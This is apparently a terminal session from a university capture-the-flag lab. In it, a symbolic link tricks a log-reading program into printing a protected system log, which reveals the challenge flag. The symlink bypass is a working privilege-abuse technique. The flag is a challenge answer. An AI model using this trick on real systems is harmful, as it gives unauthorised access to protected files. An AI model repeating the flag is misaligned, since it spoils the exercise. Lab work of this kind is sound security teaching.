 bob@ML-RefVm-522423:/ctf/readlog/00OTH7$ ln -s /ctf/readlog/00OTH7/system/system.log /ctf/readlog/00OTH7/user/system.log
bob@ML-RefVm-522423:/ctf/readlog/00OTH7$ ./readlog -u system.log
Working directory: /ctf/readlog/00OTH7
Aug 22 10:39:56 comp2700_lab sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
Aug 22 10:40:02 comp2700_lab sudo: pam_unix(sudo:session): session closed for user root
Aug 22 11:17:01 comp2700_lab CRON[16900]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 22 11:17:01 comp2700_lab Is this what you're looking for:  flag{amiable-field}
Aug 22 14:03:53 comp2700_lab systemd-logind[751]: Removed session 24.
Aug 22 14:04:26 comp2700_lab sshd[26418]: Accepted password for admin2700 from 192.168.56.1 port 55736 ssh2
Aug 22 14:04:26 comp2700_lab sshd[26418]: pam_unix(sshd:session): session opened for user admin2700 by (uid=0)
Aug 22 14:04:26 comp2700_lab systemd-logind[751]: New session 25 of user admin2700.